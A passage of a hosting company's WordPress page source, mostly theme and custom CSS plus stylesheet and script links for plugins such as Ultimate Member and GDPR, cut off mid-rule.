			    .navstyle-v1.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header2 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v4 #navbar .menu > .menu-item.current-menu-item > a,
			    .navstyle-v4 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item > a::before, 
				.navstyle-v3 #navbar .menu > .menu-item > a::after,
				.navstyle-v2 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v2 #navbar .menu > .menu-item:hover > a{
			        color: #6773dd;
				}
				.nav-submenu-style1 #navbar .sub-menu .menu-item.selected > a, 
				.nav-submenu-style1 #navbar .sub-menu .menu-item:hover > a,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::before,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::after,
				.navstyle-v8 #navbar .menu > .menu-item > a::before,
				.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item > a:hover,
				.navstyle-v7 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v7 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v7 #navbar .menu > .menu-item:hover > a,
				.navstyle-v6 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v6 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v6 #navbar .menu > .menu-item:hover > a,
				.navstyle-v5 #navbar .menu > .menu-item.current_page_item > a, 
				.navstyle-v5 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v5 #navbar .menu > .menu-item:hover > a,
				.navstyle-v2 #navbar .menu > .menu-item > a::before, 
				.navstyle-v2 #navbar .menu > .menu-item > a::after{
					background: #6773dd;
				}


				/* Color Dark / Hovers */
				.related-posts .post-name:hover a{

					color: #6f83e9;
				}

			    /*------------------------------------------------------------------
			        BACKGROUND + BACKGROUND-COLOR
			    ------------------------------------------------------------------*/
			    .tagcloud > a:hover,
			    .modeltheme-icon-search,
			    .wpb_button::after,
			    .rotate45,
			    .latest-posts .post-date-day,
			    .latest-posts h3, 
			    .latest-tweets h3, 
			    .latest-videos h3,
			    .button.solid-button, 
			    button.vc_btn,
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .pricing-table.Recommended .table-content, 
			    .pricing-table.recommended .table-content, 
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .block-triangle,
			    .owl-theme .owl-controls .owl-page span,
			    body .vc_btn.vc_btn-blue, 
			    body a.vc_btn.vc_btn-blue, 
			    body button.vc_btn.vc_btn-blue,
			    .pagination .page-numbers.current,
			    .pagination .page-numbers:hover,
			    #subscribe > button[type='submit'],
			    .social-sharer > li:hover,
			    .prev-next-post a:hover .rotate45,
			    .masonry_banner.default-skin,
			    .form-submit input,
			    .member-header::before, 
			    .member-header::after,
			    .member-footer .social::before, 
			    .member-footer .social::after,
			    .subscribe > button[type='submit'],
			    .no-results input[type='submit'],
			    h3#reply-title::after,
			    .newspaper-info,
			    header.header1 .header-nav-actions .shop_cart,
			    .categories_shortcode .owl-controls .owl-buttons i:hover,
			    .widget-title:after,
			    h2.heading-bottom:after,
			    .single .content-car-heading:after,
			    .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
			    #primary .main-content ul li:not(.rotate45)::before,
			    .wpcf7-form .wpcf7-submit,
			    ul.ecs-event-list li span,
			    #contact_form2 .solid-button.button,
			    .details-container > div.details-item .amount, .details-container > div.details-item ins,
			    .modeltheme-search .search-submit,
			    .pricing-table.recommended .table-content .title-pricing,
			    .pricing-table .table-content:hover .title-pricing,
			    .pricing-table.recommended .button.solid-button,
			    #navbar ul.sub-menu li a:hover
			    .blogloop-v5 .absolute-date-badge span,
			    .post-category-date a[rel="tag"],
			    #navbar .mt-icon-list-item:hover,
			    .mt_car--single-gallery.mt_car--featured-single-gallery:hover,
			    .modeltheme-pagination.pagination .page-numbers.current,
			    .pricing-table .table-content:hover .button.solid-button,
			    footer .footer-top .menu .menu-item a::before,
			    .mt-car-search .submit .form-control,
			    .blogloop-v4.list-view .post-date,
			    .navbar-toggle .icon-bar,
			    .post-password-form input[type="submit"],
			    .search-form input[type="submit"],
			    .post-password-form input[type='submit'],
			    .blogloop-v5 .absolute-date-badge span,
			    .member01_social a:hover,
			    .whmcs-bridge #bridge .home-shortcuts,
			    .whmcs-bridge #bridge .navbar-main,
			    .whmcs-bridge #bridge .navbar-nav>li>.dropdown-menu {
			        background: #6773dd;
			    }
			    #bridge .panel-sidebar>.panel-heading,
			    .whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover,
			    .alert-info,
			    .vc-custom-button-2 a:hover{
			    	background: #6773dd !important;
				}
			    .dark_title,
			    .dark_subtitle,
			    .members_img_holder .member01_name,
			    .members_img_holder .member01_position,
			    .label_text_percentange,
			    .hostcluster-contact label,
			    .whmcs-bridge #bridge #main-body h2,
			    .whmcs-bridge div.announcement-single blockquote p,
			    .whmcs-bridge #bridge .breadcrumb li a,
			    .tabs-shortcode.naccs .menu div,
			    .tabs-shortcode .nacc h3.tab-title,
			    .tabs-shortcode .nacc p.tab-content{
			    	color: #6773dd;
			    }
			    .whmcs-bridge div.announcement-single blockquote,
			    .whmcs-bridge #bridge .home-shortcuts{
			    	border-color: #6773dd;
			    }
			    .modeltheme-search.modeltheme-search-open .modeltheme-icon-search, 
			    .no-js .modeltheme-search .modeltheme-icon-search,
			    .modeltheme-icon-search:hover,
			    .latest-posts .post-date-month,
			    .button.solid-button:hover,
			    body .vc_btn.vc_btn-blue:hover, 
			    body a.vc_btn.vc_btn-blue:hover, 
			    .post-category-date a[rel="tag"]:hover,
			    .single-post-tags > a:hover,
			    body button.vc_btn.vc_btn-blue:hover,
			    .blogloop-v5 .absolute-date-badge span:hover,
			    .mt-car-search .submit .form-control:hover,
			    #contact_form2 .solid-button.button:hover,
			    .subscribe > button[type='submit']:hover,
			    footer .mc4wp-form-fields input[type="submit"]:hover,
			    .no-results.not-found .search-submit:hover,
			    .no-results input[type='submit']:hover,
			    ul.ecs-event-list li span:hover,
			    .pricing-table.recommended .table-content .price_circle,
			    .pricing-table .table-content:hover .price_circle,
			    #modal-search-form .modal-content input.search-input,
			    .wpcf7-form .wpcf7-submit:hover,
			    .form-submit input:hover,
			    .blogloop-v4.list-view .post-date a:hover,
			    .pricing-table.recommended .button.solid-button:hover,
			    .search-form input[type="submit"]:hover,
			    .modeltheme-pagination.pagination .page-numbers.current:hover,
			    .error-return-home.text-center > a:hover,
			    .pricing-table .table-content:hover .button.solid-button:hover,
			    .post-password-form input[type="submit"]:hover,
			    .navbar-toggle .navbar-toggle:hover .icon-bar,
			    .post-password-form input[type='submit']:hover {
			        background: #6f83e9;
			    }
			    .tagcloud > a:hover{
			        background: #6f83e9 !important;
			    }

			    .flickr_badge_image a::after,
			    .thumbnail-overlay,
			    .portfolio-hover,
			    .pastor-image-content .details-holder,
			    .item-description .holder-top,
			    blockquote::before {
			        background: rgba(155, 89, 182, 0.7);
			    }

			    /*------------------------------------------------------------------
			        BORDER-COLOR
			    ------------------------------------------------------------------*/
			    .comment-form input, 
			    .comment-form textarea,
			    .author-bio,
			    blockquote,
			    .widget_popular_recent_tabs .nav-tabs > li.active,
			    body .left-border, 
			    body .right-border,
			    body .member-header,
			    body .member-footer .social,
			    body .button[type='submit'],
			    .navbar ul li ul.sub-menu,
			    .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
			    #contact-us .form-control:focus,
			    .sale_banner_holder:hover,
			    .testimonial-img,
			    .wpcf7-form input:focus, 
			    .wpcf7-form textarea:focus,
			    .header_search_form,
			    .list-view .post-details .post-excerpt .more-link:hover{
			        border-color: #6773dd;
			    }

			  	
/*# sourceURL=hostcluster-style-inline-css */
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/simple-line-icons.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/js_composer.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/loaders.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-gutenberg-frontend-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/gutenberg-frontend.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-fonts-fallback-css' href='//fonts.googleapis.com/css?family=Nunito%3A300%2Cregular%2C700%2C900%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.bestarhost.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://www.bestarhost.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=200.6.8" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.bestarhost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestarhost.com/wp-json/wp/v2/dedicated-server/35" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->		<script>
			var jabvfcr = {
				selector: "DIV.col-md-7.col-lg-7",
				manipulation: "html",
				html: '<strong>© 2021 - 2025 BeStarHost.com - All Rights Reserved </strong>'
			};
		</script>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.blog-posts .post-excerpt p:first-child {
	min-height: 150px
}
.section-padding1 {
	padding-top:80px;
}
.greyc {
	    border-radius: 15px;
    background-color: #cccccc;
}
.gdpr.gdpr-privacy-bar .gdpr-wrapper,
.gdpr.gdpr-reconsent-bar .gdpr-wrapper {
	display: none !important
}

@media (min-width:768px) {
	.features-thumb .h3 {
		min-height: 48px
	}
}

@media (min-width:768px) {
	.features-thumb {
		flex: 0 0 auto;
		width: 33%
	}

	.slid-pad {
		margin-right: 25px
	}
}

@media (max-width:768px) {
	.wpb_single_image img {
		padding: 10px
	}

	.wpb_single_image.vc_align_right,
	.wpb_single_image.vc_align_left {
		text-align: center !important;
		margin-left: 0px !important
	}
}

@media (min-width: 576px) and (max-width:767px) {
	.features-thumb {
		width: 100%
	}
}

.features-thumb {
	background: #0d224c;
	padding: 10px;
	margin-left: 2px;
	border-radius: 10px
}

.features-thumb p {
	color: white !important
}

.mt--custom_services .hover_container {
	background-color: #002450 !important;
	opacity: 0.4
}

.mt--custom_services.more-link {
	display: none
}

.custom_service_second_title {
	font-size: 20px;
	color: white
}

.postmessage div.emd-container h1,
div.emd-container .h1,
div.emd-container h2,
div.emd-container .h2,
div.emd-container h3,
div.emd-container .h3 {
	margin-top: 70px;
	margin-bottom: 10px
}
}

.wpcf7-not-valid-tip {
	color: red !important
}

#emd-nav-below {
	display: -webkit-box !important
}

#emd-nav-below div.nav-next {
	width: 100%
}

.nav-next a {
	word-wrap: initial
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	font-style: normal
}

#commentform .form-submit input[type="submit"] {
	color: #ffffff;
	background-color: #3498db
}

#mt_trigger-overlay,
#wp-live-chat {
	display: none
}

.header-title-breadcrumb {
	margin-top: 0px !important
}

.lrm-form a.button,
.lrm-form button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form .gform_wrapper input.gform_button[type=submit],
.lrm-form input[type=submit] {
	background-color: #3498db
}

.map-shortcode {
	visibility: visible !important
}

.server-filter-head {
	font-size: 16px;
	line-height: 26px;
	font-family: Nunito
}

.breadcrumb {
	color: black;
	font-weight: bold;
	font-size: 14px
}

input.wpcf7-form-control.wpcf7-submit {
	background-color: #3498db
}

a {
	color: #3498db
}

.header-infos .pull-right:first-child {
	display: none
}

@media only screen and (min-width: 1000px) {
	.navbar-toggle {
		display: none
	}
}

#navbar .menu-item.menu-item-has-children>a::after {
	top: 0px
}

@media only screen and (min-width: 700px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 700px !important
	}
}

@media only screen and (max-width: 768px) {
	.navbar-default {
		background-color: white !important
	}

	#modeltheme-main-head {
		border: none
	}

	.navbar-default {
		background-color: transparent !important
	}
}

@media only screen and (max-width: 699px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 500px !important
	}
}

@media only screen and (min-width: 1000px) {
	.container {
		width: 1140px !important
	}
}

#menu-dedicated1 li a,
#menu-dedicated2 li a,
#menu-dedicated-3 li a {
	color: black !important
}

.single-item-wrapper {
	background-color: white;
	border-radius: 10px;
	border: 1px solid #ffffff
}

.owl-theme .owl-dots .owl-dot span {
	background: #000000 !important
}

#menu-dedicated1 li a:hover,
#menu-dedicated2 li a:hover,
#menu-dedicated-3 li a:hover,
#navbar ul li a:hover {
	color: #3498db !important
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgb(0 0 0 / 20%);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_icon {
	text-align: center
}

.service_icon img {
	max-width: 100%;
	padding: 7px;
	margin-right: 15px;
	max-height: 130px;
	margin-bottom: 20px
}

.service_inner {
	padding-top: 10px
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgba(0, 0, 0, 0.2);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	min-height: 274px;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_inner h3 {
	font-size: 20px;
	font-weight: 800;
	color: white
}

.inner-header {
	background: #303030
}

.inner-header h2 {
	color: #fff;
	font-size: 20px;
	line-height: 1.2em
}

.service_inner p {
	color: #ffffff;
	line-height: 1.3em
}

.service_inner::after {
	content: "";
	display: block;
	background: #81da9e !important;
	width: 100%;
	height: 30%;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	transition: all 0.3s
}

.service_inner:hover:after {
	height: 40%;
	transition: all 0.3s
}

.dark_title,
.dark_subtitle,
.members_img_holder .member01_name,
.members_img_holder .member01_position,
.label_text_percentange,
.hostcluster-contact label,
.whmcs-bridge #bridge #main-body h2,
.whmcs-bridge div.announcement-single blockquote p,
.whmcs-bridge #bridge .breadcrumb li a,
.tabs-shortcode.naccs .menu div,
.tabs-shortcode .nacc h3.tab-title,
.tabs-shortcode .nacc p.tab-content {
	color: #000000
}

.header-infos .header-info-group a span,
a,
a:hover,
a:focus,
.mt_car--tax-type,
span.amount,
.widget_popular_recent_tabs .nav-tabs li.active a,
.widget_product_categories .cat-item:hover,
.widget_product_categories .cat-item a:hover,
.widget_archive li:hover,
.widget_archive li a:hover,
.widget_categories .cat-item:hover,
.widget_categories li a:hover,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.pricing-table.Recommended .button.solid-button,
.pricing-table.recommended .button.solid-button,
#sync2 .owl-item.synced .post_slider_title,
#sync2 .owl-item:hover .post_slider_title,
#sync2 .owl-item:active .post_slider_title,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.testimonial-author,
.testimonials-container blockquote::before,
.testimonials-container blockquote::after,
.post-author>a,
h2 span,
label.error,
.author-name,
.prev-next-post a:hover,
.prev-text,
.wpb_button.btn-filled:hover,
.next-text,
.social ul li a:hover i,
.wpcf7-form span.wpcf7-not-valid-tip,
.text-dark .statistics .stats-head *,
.wpb_button.btn-filled,
.widget_meta a:hover,
.widget_pages a:hover,
.blogloop-v1 .post-name a:hover,
.blogloop-v2 .post-name a:hover,
.blogloop-v3 .post-name a:hover,
.blogloop-v4 .post-name a:hover,
.blogloop-v5 .post-name a:hover,
.post-category-comment-date span a:hover,
.post-category-comment-date span:hover,
.list-view .post-details .post-category-comment-date i:hover,
.list-view .post-details .post-category-comment-date a:hover,
.simple_sermon_content_top h4,
.page_404_v1 h1,
.mt_cars--single-main-pic .post-name>a,
.widget_recent_comments li:hover a,
.list-view .post-details .post-name a:hover,
.blogloop-v5 .post-details .post-sticky-label i,
header.header2 .header-info-group .header_text_title strong,
.widget_recent_entries_with_thumbnail li:hover a,
.widget_recent_entries li a:hover,
.blogloop-v1 .post-details .post-sticky-label i,
.blogloop-v2 .post-details .post-sticky-label i,
.blogloop-v3 .post-details .post-sticky-label i,
.blogloop-v4 .post-details .post-sticky-label i,
.blogloop-v5 .post-details .post-sticky-label i,
.error-404.not-found h1,
.header-info-group i,
.action-expand::after,
.list-view .post-details .post-excerpt .more-link:hover,
.header4 header .right-side-social-actions .social-links a:hover i,
.sidebar-content .widget_nav_menu li a:hover {
	color: #000000
}

footer.footer1 .footer,
footer.footer2 .footer-div-parent,
.back-to-top {
	background-color: #81da9e !important
}

p.copyright {
	color: black !important
}

.bitwallet-single-point>a {
	background: #1062fe;
	width: 15px;
	height: 15px;
	-webkit-animation: ripple 1s linear infinite;
	animation: ripple 1s linear infinite;
	-webkit-transition: .5s linear;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2), inset 0 0px 0 rgba(255, 255, 255, 0.1);
	-webkit-transition: background-color 0.2s;
	-moz-transition: background-color 0.2s;
	transition: background-color 0.2s
}

.bitwallet-single-point>a::after,
.bitwallet-single-point>a:before {
	background-color: transparent
}

.helptip .info {
	display: none
}

span.field-icons.required {
	padding: 4px;
	background-size: contain
}

div.emd-container .emd-btn-success {
	color: #fff;
	background-color: #17a2b8 !important;
	border-color: #17a2b8 !important
}

header {
	background: #ffffff;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px
}

.map-shortcode h3.menu_item_title {
	margin-bottom: 0px !important
}

.cryptoicons img {
	margin-right: 15px;
	margin-bottom: 10px
}

span.field-icons.required {
	background: none !important;
	font-size: 16px;
	padding: 0px !important
}

.card-cont .h3 {
	font-size: 22px
}

.single article .article-content p,
p,
.post-excerpt {
	font-size: 17px
}

body .navbar-header {
	margin-top: -84px;
	float: right;
	text-align: right
}

ul.menu.nav.navbar-nav.pull-left.nav-effect.nav-menu>li {
	text-align: center
}

.header1 header #navbar .sub-menu .menu-item>a,
body.header4 header #navbar>a {
	color: #ffffff !important
}

span.expand {
	background: #ffffffab !important
}

#navbar .menu-item:hover .sub-menu~.sub-menu {
	display: none
}

@media only screen and (max-width:767px) {
	div#navbar {
		position: absolute;
		background-color: #fff !important;
		box-shadow: 0px 13px 11px 22px #fff !important
	}
}

.ghs-rating-m-section .ghs-call-to-action-section.ghs-call-to-action-v3 {
	background: linear-gradient(-45deg, green 0%, gray 60%, blue 99%)
}

.ghs-rating-m-section .ghs-call-to-action-section {
	position: relative;
	padding-top: 100px;
	padding-bottom: 200px;
	text-align: center;
	z-index: 1;
	text-align: center;
	visibility: visible !important
}

.ghs-rating-m-section .ghs-fadeIn {
	animation-name: fadeIn
}

.ghs-rating-m-section .call-to-action-content h2 {
	color: #FFFFFF;
	margin-bottom: 0px;
	font-size: 2.11765rem;
	font-weight: 700;
	font-family: "Rubik", sans-serif;
	line-height: 1.2;
	margin-top: 0
}

.ghs-rating-m-section .ghs-call-to-action-section .icon-bg {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-image: url(https://webhostingbingo.com/assetsnew/images/icon-bg.png);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
	z-index: -1
}

.ghs-rating-m-section .ghs-call-to-action-section .xs-feature-section {
	margin-top: -120px;
	position: relative;
	z-index: 1
}

.ghs-rating-m-section .feature-v3 .xs-feature-group {
	background: linear-gradient(to top, #fff 0%, #fff 100%);
	border: 1px solid #c9c9cb;
	visibility: visible !important
}

.ghs-rating-m-section .xs-feature-group {
	box-shadow: 0px 10px 25px 0px rgb(0 0 0 / 8%);
	padding: 25px 36px 40px 20px;
	position: relative;
	overflow: hidden;
	z-index: 1
}

.ghs-rating-m-section .fadeInLeft {
	animation-name: fadeInLeft
}

.ghs-rating-m-section .xs-feature-group .feature-img {
	min-width: 138px;
	margin-right: 14px
}

.ghs-rating-m-section a {
	color: #3482ff;
	letter-spacing: -0.4px;
	text-decoration: none;
	outline: 0;
	-webkit-tap-highlight-color: transparent;
	background-color: transparent
}

.ghs-rating-m-section .xs-feature-section img {
	max-width: 100%;
	height: auto
}

@media (max-width: 992px) {
	.ghs-rating-m-section .xs-feature-group {
		margin-bottom: 30px
	}
}

.ghs-rating-m-section .row {
	margin-bottom: 20px
}

.list-view .post-details .post-name a {
	font-size: 20px
}

@media (min-width: 992px) {
	.list-view .post-details .post-name a {
		min-height: 85px
	}

	.blog-posts article {
		width: 33.33%
	}

	.post-excerpt.row.text-center {
		min-height: 211px
	}

	.list-view .post-details .post-category-comment-date .post-tags {
		min-height: 72px
	}

	article.single-post img {
		min-height: 237px;
		max-height: 237px
	}
}

.emd_ticket_duedate#emd_ticket_duedate {
	display: none
}

.wpcf7-not-valid-tip {
	color: red !important
}

.wpb_single_image img:hover {
	filter: none;
	-webkit-filter: grayscale(0%)
}

@media (max-width:547px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.d-flex {
		text-align: center;
		margin: 0 !important;
		display: block !important
	}
}

.blogul li {
	list-style: circle
}

.ms-lg-auto:visited,
.inner-page-header .btn {
	color: white !important
}

.saswp-opn-cls-btn {
	background: #0da9e2 !important
}

#menu-dedicated1 li:hover,
#menu-dedicated2 li:hover,
#menu-dedicated-3 li:hover,
.sub-menu li:hover {
	background: linear-gradient(to right, rgb(125, 83, 192), rgb(204, 27, 56))
}

footer a:hover,
footer a,
footer a:visited {
	font-size: 16px !important;
	font-weight: bold
}

footer a,
footer a:visited,
footer a:focus {
	color: white
}

footer a:hover {
	color: #0d97e0
}

#navbar .menu-item:hover .sub-menu * {
	visibility: unset !important
}

#navbar ul.sub-menu li a {
	font-size: 14px
}

.header-row1-right a,
.header-row1-right a:visited,
.header-row1-left a,
.header-row1-left a:visited {
	color: black;
	font-weight: normal !important
}

.header-row1-right a:hover,
.header-row1-left a:hover {
	color: #999;
	font-weight: normal !important
}

.blog_custom img {
	width: 100%
}

.um-account-main a {
	border-bottom: solid 1px !important
}

.ht_tks_header {
	display: block !important
}

nav {
	background: transparent !important
}

.payment-logo-block {
	max-height: 58px
}

.powered-by-paypal {
	display: none
}

.testimonials-cont a {
	color: white !important
}

.article-content a {
	color: #3498db !important
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	border: 1px solid rgba(141, 150, 157, .5) !important;
}

.geoiconcontact {
	width: 100%;
	margin: auto;
	text-align: center;
}

.um-account-profile-link {
	display: none;
}

.pagination {
	float: right;
}

.carousel-caption h5 {
	line-height: 55px !important;
}

.mt-search-icon {
	display: none;
}

ol {
	line-height: 25px;
}

#ez-toc-container li,
#ez-toc-container ul,
#ez-toc-container ul li,
div.ez-toc-widget-container,
div.ez-toc-widget-container li {
	width: 100%;
}

.customer-form .wpcf7-list-item {
	display: block;
}

.customer-form .row {
	padding: 10px 0 10px 0;
}

.customer-form p {
	line-height: 30px;
}

.customer-form textarea,
.customer-form select {
	width: 100% !important;
}

@media only screen and (min-width: 600px) {
	.bitwallet-single-point .bitwallet-more-info {

		width: 150px;

		padding: 10px;
	}
}

.map-shortcode h3.menu_item_title {
	font-size: 18px;
}

.feature-v3 {
	margin-top: -50px !important;
}

.button-radio .form-check-input {
	border: solid 1px #2d93f8 !important;
}

.send-payment-tabContent input,
.send-payment-tabContent textarea {
	border: 1px solid #999 !important;
}

.modeltheme-search.modeltheme-search-open .modeltheme-icon-search,
.no-js .modeltheme-search .modeltheme-icon-search,
.modeltheme-icon-search:hover,
.latest-posts .post-date-month,
.button.solid-button:hover,
body .vc_btn.vc_btn-blue:hover,
body a.vc_btn.vc_btn-blue:hover,
.post-category-date a[rel="tag"]:hover,
.single-post-tags>a:hover,
body button.vc_btn.vc_btn-blue:hover,
.blogloop-v5 .absolute-date-badge span:hover,
.mt-car-search .submit .form-control:hover,
#contact_form2 .solid-button.button:hover,
.subscribe>button[type='submit']:hover,
footer .mc4wp-form-fields input[type="submit"]:hover,
.no-results.not-found .search-submit:hover,
.no-results input[type='submit']:hover,
ul.ecs-event-list li span:hover,
.pricing-table.recommended .table-content .price_circle,
.pricing-table .table-content:hover .price_circle,
#modal-search-form .modal-content input.search-input,
.wpcf7-form .wpcf7-submit:hover,
.form-submit input:hover,
.blogloop-v4.list-view .post-date a:hover,
.pricing-table.recommended .button.solid-button:hover,
.search-form input[type="submit"]:hover,
.modeltheme-pagination.pagination .page-numbers.current:hover,
.error-return-home.text-center>a:hover,
.pricing-table .table-content:hover .button.solid-button:hover,
.post-password-form input[type="submit"]:hover,
.navbar-toggle .navbar-toggle:hover .icon-bar,
.post-password-form input[type='submit']:hover {
	background: #6f83e9 !important;
	color: white !important;
}

.comment-edit-link,
.comment-reply-link {
	background: #000000;
}


/* ------------------19-06-2023---------------- */

.breadcrumb li a {
	color: unset !important;
	font-weight: unset !important;
	font-size: unset !important;
}

#content-wrapper h2 {
	margin-top: 40px;
	color: #555555;
}

.um-account {
	margin-top: 50px;

}

.um-account-meta-img a {
	width: 90px !important;
	height: 90px !important;
